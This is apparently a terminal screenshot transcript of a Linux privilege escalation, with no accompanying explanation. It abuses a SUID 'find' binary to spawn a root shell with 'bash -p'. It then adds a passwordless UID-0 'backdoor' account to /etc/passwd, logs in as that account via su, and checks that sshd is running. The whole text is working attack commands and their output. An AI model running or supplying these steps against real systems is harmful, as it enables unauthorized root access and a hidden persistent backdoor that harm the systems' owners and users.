 [enterprise@wickt suid_test]$ /usr/bin/find testfile.txt -exec /bin/bash -p \;
bash-4.4# whoami
root
bash-4.4# echo "backdoor::0:0:root:/root:/bin/bash" >> /etc/passwd
bash-4.4# exit
exit
[enterprise@wickt suid_test]$ su backdoor
[root@wickt suid_test]# whoami
root
[root@wickt suid_test]# systemctl status sshd
sshd.service - OpenSSH server daemon
Loaded: loaded (/usr/lib/systemd/system/sshd.service; enabled; vendor preset>
Active: active (running) since Sun 2025-08-10 12:19:00 CST; 2h 9min ago
Docs: man:sshd(8)
man:sshd_config(5)
Main PID: 1084 (sshd)
Tasks: 1 (limit: 23821)
Memory: 2.4M